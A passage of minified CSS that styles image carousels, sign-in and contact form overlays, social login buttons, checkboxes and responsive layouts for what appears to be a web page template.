0;font-size:20px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:rgba(255,255,255,0.5)}.js_frm_signin_white>h3{color:#fff;padding:1px 5px;background:#FA882C;border-radius:10px;-webkit-border-radius:10px}.js_frm_signin_transparent>h3{color:#fff}.js_frm_signin_white>h3:after{background:transparent}.js_frm_signin_transparent>h3:after{background:rgba(255,255,255,0.7)}.js_frm_signin>form>button,.js_frm_signin>form>button:focus{border:0;outline:0;color:rgba(255,255,255,0.5);box-shadow:none;border-radius:0;padding:9px 15px;width:100%;letter-spacing:1px;display:inline-block;border-color:rgba(255,255,255,0.5);background:transparent;text-transform:capitalize;border-bottom:1px solid rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>button,.js_frm_signin_white>form>button:focus{color:#fff;border:0;background:#22A41C;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_transparent>form>button,.js_frm_signin_transparent>form>button:focus{border:0;color:rgba(255,255,255,0.8);background:rgba(0,0,0,0.7);border-radius:0;-webkit-border-radius:0}.js_frm_signin>form>button:hover,.js_frm_signin>form>button:active{outline:none!important;color:rgba(255,255,255,0.8)!important;background:transparent!important;border-color:rgba(255,255,255,0.8)!important}.js_frm_signin_white>form>button:hover,.js_frm_signin_white>form>button:active{color:#fff!important;background:rgba(34,164,28,0.7)!important;border-color:transparent!important}.js_frm_signin_transparent>form>button:hover,.js_frm_signin_transparent>form>button:active{opacity:.6;color:rgba(255,255,255,0.8)!important;background:rgba(0,0,0,0.7)!important}.js_frm_signin>a{width:100%;margin-top:2px;padding:9px 15px;text-align:center;letter-spacing:1px;display:inline-block;background:transparent;text-transform:capitalize;border-bottom:1px solid;color:rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);text-decoration:none}.js_frm_signin_white>a{border-radius:100px;-webkit-border-radius:100px}.js_frm_signin>a:nth-child(4){color:#3b5e96;border-color:#3b5e96}.js_frm_signin_white>a:nth-child(4){border:0;color:#fff;background:#3b5e96}.js_frm_signin_transparent>a:nth-child(4){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(5){color:#57bed1;border-color:#57bed1}.js_frm_signin_white>a:nth-child(5){border:0;color:#fff;background:#57bed1}.js_frm_signin_transparent>a:nth-child(5){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(6){color:#df4a36;border-color:#df4a36}.js_frm_signin_white>a:nth-child(6){border:0;color:#fff;background:#df4a36}.js_frm_signin_transparent>a:nth-child(6){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(7){color:#51a5c7;border-color:#51a5c7}.js_frm_signin_white>a:nth-child(7){border:0;color:#fff;background:#51a5c7}.js_frm_signin_transparent>a:nth-child(7){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:nth-child(8){color:#fff;border-color:#fff}.js_frm_signin_white>a:nth-child(8){border:0;color:#fff;background:#22A41C}.js_frm_signin_transparent>a:nth-child(8){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin>a:hover,.js_frm_signin>a:active{opacity:.6}.js_frm_signin>form>div>input{height:42px;padding:0 20px;border:0;color:rgba(255,255,255,0.8);background:#011D3A;letter-spacing:1px;border-bottom:1px solid #1b344e;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>div>input{border:0;color:#fff;background:#171F2E;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_transparent>form>div>input{border:0;color:#000;background:rgba(255,255,255,0.9);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0}.js_frm_signin>form>div>input:focus{border:0;outline:0;border-bottom:1px solid rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none}.js_frm_signin_white>form>div>input:focus{background:rgba(23,31,46,0.8);border:0}.js_frm_signin_transparent>form>div>input:focus{border:0;background:rgba(255,255,255,1)}.js_frm_signin>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_white>form>div>input::-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_white>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_white>form>div>input:-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_transparent>form>div>input::-webkit-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input::-moz-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:-ms-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:-moz-placeholder{color:#000}.js_frm_signin>form>div>input:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin>form>div>input:focus::-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin>form>div>input:focus:-ms-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin>form>div>input:focus:-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_white>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_signin_white>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_signin_white>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_signin_white>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_signin_transparent>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_signin_transparent>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_signin>form>.checkbox{margin-top:15px;margin-bottom:15px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin>form>.checkbox label{cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif}.js_frm_signin_white>form>.checkbox label{color:#222}.js_frm_signin_transparent>form>.checkbox label{color:#fff}.js_frm_signin>form>.checkbox label>a{color:#f7f7f7;font-size:12px;margin-left:30px;letter-spacing:0;text-transform:capitalize}.js_frm_signin_white>form>.checkbox label>a{color:#000}.js_frm_signin_transparent>form>.checkbox label>a{color:#fff}.js_frm_signin>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signin>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signin>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);background:transparent;border:1px solid rgba(255,255,255,0.5);border-radius:0}.js_frm_signin_white>form>.checkbox>div>span{background:transparent;border:1px solid #171F2E;border-radius:10px;-webkit-border-radius:10px}.js_frm_signin_transparent>form>.checkbox>div>span{background:transparent;border:1px solid #fff;border-radius:0;-webkit-border-radius:0}.js_frm_signin>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signin>form>.checkbox input:checked+span{border:1px solid rgba(255,255,255,0.8)}.js_frm_signin_white>form>.checkbox input[type=checkbox]:checked+span{background:#22A41C;border:1px solid #22A41C}.js_frm_signin_transparent>form>.checkbox input:checked+span{border:1px solid #fff}.js_frm_signin>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signin>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:rgba(255,255,255,0.8);content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_white>form>.checkbox input+span:before{color:#fff}.js_frm_signin_transparent>form>.checkbox input+span:before{color:#000;background:#fff}@media only screen and (max-width:480px){#js_frm_033{height:570px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:570px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.ps_control_smsquare .carousel-control{display:none}.js_frm_signin{top:2%;left:0;margin:auto;width:290px;padding:5px;opacity:.8}.js_frm_signin>p{font-size:11px;margin-bottom:5px}.js_frm_signin>form>.checkbox label{font-size:12px}}@media(min-width:481px) and (max-width:600px){#js_frm_033{height:610px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:610px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.js_frm_signin{opacity:.8}}@media(min-width:601px) and (max-width:767px){#js_frm_033{height:610px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:610px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.js_frm_signin{opacity:.8}}@media(min-width:768px) and (max-width:875px){#js_frm_033{height:610px}#js_frm_033>.carousel-inner,#js_frm_033>.carousel-inner>.item{height:610px}#js_frm_033>.carousel-inner>.item>img,#js_frm_033>.carousel-inner>.item>a>img{height:100%}.js_frm_signin{opacity:.8}}#js_frm_034{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_034:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_034:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{width:100%;opacity:.8;margin:auto}.ps_control_smradiusfill .carousel-control{top:45%;opacity:0;width:36px;height:36px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;font-weight:normal;background:#fff;border:1px solid #fff;-webkit-border-radius:5px;border-radius:5px}.ps_control_smradiusfill:hover .carousel-control{opacity:1}.ps_control_smradiusfill .carousel-control.left{left:1%}.ps_control_smradiusfill .carousel-control.right{right:1%}.ps_control_smradiusfill .carousel-control.left:hover,.ps_control_smradiusfill .carousel-control.right:hover{color:#fff;background:#000}.ps_control_smradiusfill .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smradiusfill .carousel-control.right>span:nth-child(1){right:45%}.js_frm_signin_x{top:17%;right:0;left:7%;width:50%;overflow:hidden;text-align:left;position:absolute;padding:0 15px 20px 15px;background:rgba(0,0,0,0.9);border:1px solid rgba(255,255,255,0.8);-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_right{top:17%;right:7%;left:auto}.js_frm_signin_x_center{top:17%;left:0;right:0;margin:auto}.js_frm_signin_x_white{border:0;background:#fff;-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin_x_transparent{border:0;border-radius:10px;-webkit-border-radius:10px;background:rgba(0,0,0,0.4);-webkit-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);-moz-box-shadow:0 0 43px -10px rgba(0,0,0,0.75);box-shadow:0 0 43px -10px rgba(0,0,0,0.75)}.js_frm_signin_x>.row{margin:0}.js_frm_signin_x>form>.form-group{padding:0}.js_frm_signin_x>div>div>h3{color:rgba(255,255,255,0.8);margin:20px 0;font-size:20px;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;font-weight:normal;display:inline-block;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_signin_x>div>div>h3:after{left:0;width:100%;content:"";right:auto;height:1px;margin:auto;bottom:-3px;position:absolute;background:rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>h3{color:#fff;padding:1px 5px;background:#fa882c}.js_frm_signin_x_transparent>div>div>h3{color:#fff}.js_frm_signin_x_white>div>div>h3:after{background:transparent}.js_frm_signin_x_transparent>div>div>h3:after{background:rgba(255,255,255,0.7)}.js_frm_signin_x>div>div>form>button,.js_frm_signin_x>div>div>form>button:focus{outline:0;color:rgba(255,255,255,0.8);box-shadow:none;border-radius:0;padding:9px 15px;width:100%;margin-top:14px;letter-spacing:1px;display:inline-block;border-color:rgba(255,255,255,0.8);background:transparent;text-transform:capitalize;border:1px solid;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>button,.js_frm_signin_x_white>div>div>form>button:focus{color:#fff;border:0;background:#22a41c}.js_frm_signin_x_transparent>div>div>form>button,.js_frm_signin_x_transparent>div>div>form>button:focus{border:0;color:rgba(255,255,255,0.8);background:rgba(0,0,0,0.7);border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>form>button:hover,.js_frm_signin_x>div>div>form>button:active{outline:none!important;color:rgba(255,255,255,1)!important;background:transparent!important;border-color:rgba(255,255,255,1)!important}.js_frm_signin_x_white>div>div>form>button:hover,.js_frm_signin_x_white>div>div>form>button:active{color:#fff!important;background:rgba(34,164,28,0.7)!important;border-color:transparent!important}.js_frm_signin_x_transparent>div>div>form>button:hover,.js_frm_signin_x_transparent>div>div>form>button:active{opacity:.6;color:rgba(255,255,255,0.8)!important;background:rgba(0,0,0,0.7)!important}.js_frm_signin_x>div>div>a{width:100%;margin-top:10px;padding:9px 15px;border:1px solid;text-align:center;letter-spacing:1px;display:inline-block;text-decoration:none;background:transparent;text-transform:capitalize;color:rgba(255,255,255,0.8);font-family:'Open Sans',sans-serif;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>a{border-radius:0;-webkit-border-radius:0}.js_frm_signin_x_transparent>div>div>a{border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>a:nth-child(2){color:#3b5e96;border-color:#3b5e96}.js_frm_signin_x_white>div>div>a:nth-child(2){border:0;color:#fff;background:#3b5e96}.js_frm_signin_x_transparent>div>div>a:nth-child(2){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(3){color:#57bed1;border-color:#57bed1}.js_frm_signin_x_white>div>div>a:nth-child(3){border:0;color:#fff;background:#57bed1}.js_frm_signin_x_transparent>div>div>a:nth-child(3){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(4){color:#df4a36;border-color:#df4a36}.js_frm_signin_x_white>div>div>a:nth-child(4){border:0;color:#fff;background:#df4a36}.js_frm_signin_x_transparent>div>div>a:nth-child(4){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(5){color:#51a5c7;border-color:#51a5c7}.js_frm_signin_x_white>div>div>a:nth-child(5){border:0;color:#fff;background:#51a5c7}.js_frm_signin_x_transparent>div>div>a:nth-child(5){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:nth-child(6){color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>a:nth-child(6){border:0;color:#fff;background:#22a41c}.js_frm_signin_x_transparent>div>div>a:nth-child(6){border:0;background:rgba(0,0,0,0.7)}.js_frm_signin_x>div>div>a:hover,.js_frm_signin_x>div>div>a:active{opacity:.7}.js_frm_signin_x>div>div>form>div>input{height:41px;padding:0 20px;color:#fff;margin-top:10px;letter-spacing:1px;background:transparent;font-family:'Open Sans',sans-serif;border:1px solid rgba(255,255,255,0.8);-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>div>input{border:0;color:#fff;background:#171f2e;-webkit-box-shadow:none;box-shadow:none}.js_frm_signin_x_transparent>div>div>form>div>input{border:0;color:#000;background:rgba(255,255,255,0.9);-webkit-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>form>div>input:focus{outline:0;border:1px solid rgba(255,255,255,1);-webkit-box-shadow:none;box-shadow:none}.js_frm_signin_x_white>div>div>form>div>input:focus{background:rgba(23,31,46,0.8);border:0}.js_frm_signin_x_transparent>div>div>form>div>input:focus{border:0;background:rgba(255,255,255,1)}.js_frm_signin_x>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,0.5);text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>div>input::-webkit-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_white>div>div>form>div>input::-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_white>div>div>form>div>input:-ms-input-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_white>div>div>form>div>input:-moz-placeholder{color:rgba(255,255,255,1)}.js_frm_signin_x_transparent>div>div>form>div>input::-webkit-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input::-moz-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:-ms-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:-moz-placeholder{color:#000}.js_frm_signin_x>div>div>form>div>input:focus::-webkit-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x>div>div>form>div>input:focus::-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x>div>div>form>div>input:focus:-ms-input-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x>div>div>form>div>input:focus:-moz-placeholder{color:rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>form>div>input:focus::-webkit-input-placeholder{color:#fff}.js_frm_signin_x_white>div>div>form>div>input:focus::-moz-placeholder{color:#fff}.js_frm_signin_x_white>div>div>form>div>input:focus:-ms-input-placeholder{color:#fff}.js_frm_signin_x_white>div>div>form>div>input:focus:-moz-placeholder{color:#fff}.js_frm_signin_x_transparent>div>div>form>div>input:focus::-webkit-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:focus::-moz-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:focus:-ms-input-placeholder{color:#000}.js_frm_signin_x_transparent>div>div>form>div>input:focus:-moz-placeholder{color:#000}.js_frm_signin_x>div>div>form>.checkbox{margin-top:25px;margin-bottom:40px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x>div>div>form>.checkbox label{cursor:initial;min-height:auto;font-weight:300;padding-left:3px;letter-spacing:1px;text-transform:capitalize;color:rgba(255,255,255,0.5);font-family:'Open Sans',sans-serif}.js_frm_signin_x_white>div>div>form>.checkbox label{color:#222}.js_frm_signin_x_transparent>div>div>form>.checkbox label{color:#fff}.js_frm_signin_x>div>div>form>.checkbox label>a{color:#f7f7f7;font-size:12px;margin-left:30px;letter-spacing:0;text-transform:capitalize}.js_frm_signin_x_white>div>div>form>.checkbox label>a{color:#000}.js_frm_signin_x_transparent>div>div>form>.checkbox label>a{color:#fff}.js_frm_signin_x>div>div>form>.checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_signin_x>div>div>form>.checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_signin_x>div>div>form>.checkbox>div>span{top:0;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;border:1px solid rgba(255,255,255,0.5);-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);border-radius:0;-webkit-border-radius:0}.js_frm_signin_x_white>div>div>form>.checkbox>div>span{background:transparent;border:1px solid #171f2e;border-radius:0;-webkit-border-radius:0}.js_frm_signin_x_transparent>div>div>form>.checkbox>div>span{background:transparent;border:1px solid #fff;border-radius:100px;-webkit-border-radius:100px}.js_frm_signin_x>div>div>form>.checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_signin_x>div>div>form>.checkbox input:checked+span{border:1px solid rgba(255,255,255,0.8)}.js_frm_signin_x_white>div>div>form>.checkbox input[type=checkbox]:checked+span{background:#22a41c;border:1px solid #22a41c}.js_frm_signin_x_transparent>div>div>form>.checkbox input:checked+span{border:1px solid #fff}.js_frm_signin_x>div>div>form>.checkbox input:checked+span:before{opacity:1}.js_frm_signin_x>div>div>form>.checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:rgba(255,255,255,0.8);content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_signin_x_white>div>div>form>.checkbox input+span:before{color:#fff}.js_frm_signin_x_transparent>div>div>form>.checkbox input+span:before{color:#000;background:#fff}@media only screen and (max-width:480px){#js_frm_034{height:570px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:570px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.ps_control_smradiusfill .carousel-control{display:none}.js_frm_signin_x{top:2%;left:0;margin:auto;width:290px;padding:5px;opacity:.8;padding-top:0}.js_frm_signin_x>div>div{padding:0}.js_frm_signin_x>div>div>form>.checkbox{margin-top:5px;margin-bottom:5px}.js_frm_signin_x>div>div>form>.checkbox label>a{margin-left:15px}.js_frm_signin_x>div>div>form>button,.js_frm_signin_x>div>div>form>button:focus{margin-top:5px}.js_frm_signin_x>div>div>a{margin-top:5px}.js_frm_signin_x>div>div>form>div>input{margin-top:5px}}@media(min-width:481px) and (max-width:600px){#js_frm_034{height:610px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:610px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.js_frm_signin_x{top:2%;width:290px;padding:5px;opacity:.8;padding-top:0}.js_frm_signin_x>div>div{padding:0}.js_frm_signin_x>div>div>form>.checkbox{margin-top:5px;margin-bottom:5px}.js_frm_signin_x>div>div>form>.checkbox label>a{margin-left:15px}}@media(min-width:601px) and (max-width:767px){#js_frm_034{height:610px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:610px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.js_frm_signin_x{top:2%;padding:5px;opacity:.8;padding-top:0}.js_frm_signin_x>div>div{padding:0}.js_frm_signin_x>div>div>form>.checkbox{margin-top:5px;margin-bottom:5px}.js_frm_signin_x>div>div>form>.checkbox label>a{margin-left:15px}}@media(min-width:768px) and (max-width:875px){#js_frm_034{height:610px}#js_frm_034>.carousel-inner,#js_frm_034>.carousel-inner>.item{height:610px}#js_frm_034>.carousel-inner>.item>img,#js_frm_034>.carousel-inner>.item>a>img{height:100%}.js_frm_signin_x{width:75%}}@media(min-width:876px) and (max-width:1170px){.js_frm_signin_x{width:65%}}#js_frm_035{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_035:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_035:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_035>.carousel-inner>.item>img,#js_frm_035>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.ps_control_smbrdrfill .carousel-control{top:45%;opacity:0;width:40px;height:40px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:40px;text-shadow:none;position:absolute;font-weight:normal;background:#fff;border:1px solid #000;-webkit-border-radius:0;border-radius:0}.ps_control_smbrdrfill:hover .carousel-control{opacity:1}.ps_control_smbrdrfill .carousel-control.left{left:1%}.ps_control_smbrdrfill .carousel-control.right{right:1%}.ps_control_smbrdrfill .carousel-control.left:hover,.ps_control_smbrdrfill .carousel-control.right:hover{color:#fff;background:#000;border:1px solid #fff}.ps_control_smbrdrfill .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smbrdrfill .carousel-control.right>span:nth-child(1){right:45%}.js_frm_contactus_x{top:13%;right:0;left:5%;width:50%;padding:20px;overflow:hidden;text-align:left;position:absolute;background:transparent;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_x_right{top:13%;right:5%;left:auto}.js_frm_contactus_x_center{left:0;top:13%;right:0;margin:auto}.js_frm_contactus_x:before,.js_frm_contactus_x:after,.js_frm_contactus_x>:first-child:before,.js_frm_contactus_x>:first-child:after{width:30px;height:30px;content:' ';position:absolute;border-style:solid;border-color:#fff}.js_frm_contactus_x_white:before,.js_frm_contactus_x_white:after,.js_frm_contactus_x_white>:first-child:before,.js_frm_contactus_x_white>:first-child:after{border-color:#000}.js_frm_contactus_x_transparent:before,.js_frm_contactus_x_transparent:after,.js_frm_contactus_x_transparent>:first-child:before,.js_frm_contactus_x_transparent>:first-child:after{border-color:#BF392B}.js_frm_contactus_x:before{top:0;left:0;border-width:1px 0 0 1px}.js_frm_contactus_x:after{top:0;right:0;border-width:1px 1px 0 0}.js_frm_contactus_x>:first-child:before{right:0;bottom:0;border-width:0 1px 1px 0}.js_frm_contactus_x>:first-child:after{left:0;bottom:0;border-width:0 0 1px 1px}.js_frm_contactus_x_transparent{background:rgba(255,255,255,0.2)}.js_frm_contactus_x>.row{margin:0}.js_frm_contactus_x>form>.form-group{padding:0}.js_frm_contactus_x>div>div>h3{color:#fff;margin:0 0 20px 